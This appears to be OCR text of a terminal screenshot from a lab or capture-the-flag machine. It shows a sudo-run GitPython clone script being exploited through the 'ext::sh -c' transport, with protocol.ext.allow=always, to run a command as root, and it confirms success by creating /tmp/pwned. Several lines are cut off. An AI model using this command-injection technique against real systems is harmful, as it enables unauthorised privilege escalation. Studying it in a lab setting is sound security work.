 prod@editorial:/opt/internal_apps/clone_changes$ sudo /usr/bin/python3 /opt/inte
Traceback (most recent call last):
File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <mod
r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.al
File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in
return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options
File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in
finalize_process(proc, stderr=stderr)
File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in final
proc.wait(**kwargs)
File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c touch% /tmp/pwne
stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.
Please make sure you have the correct access rights
and the repository exists.
'
prod@editorial:/opt/internal_apps/clone_changes$ cat /tmp/pwned
prod@editorial:/opt/internal_apps/clone_changes$